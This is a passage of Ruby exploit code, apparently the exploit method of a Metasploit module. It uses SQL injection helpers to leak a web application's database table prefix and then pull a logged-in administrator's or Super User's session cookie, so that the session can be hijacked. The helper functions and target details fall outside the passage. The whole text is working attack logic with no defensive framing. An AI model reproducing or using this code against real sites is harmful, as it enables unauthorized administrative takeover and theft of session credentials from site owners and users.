 def exploit
# Request using a non-existing table first, to retrieve the table prefix
val = sqli(rand_text_alphanumeric(rand(10)+6), 'check')
if val.nil?
fail_with(Failure::Unknown, "#{peer} - Error retrieving table prefix")
else
table_prefix = Base64.decode64(val)
table_prefix.sub! '_session', ''
print_status("#{peer} - Retrieved table prefix [ #{table_prefix} ]")
end
# Retrieve the admin session using our retrieved table prefix
val_1 = sqli("#{table_prefix}_", 'exploit')
val_2 = sqli_2("#{table_prefix}_", 'exploit')
val = val_1 + val_2
if val.nil?
fail_with(Failure::Unknown, "#{peer}: No logged-in Administrator or Super User user found!")
else
auth_cookie_part = val
print_status("#{peer} - Retrieved cookie [ #{auth_cookie_part} ]")
end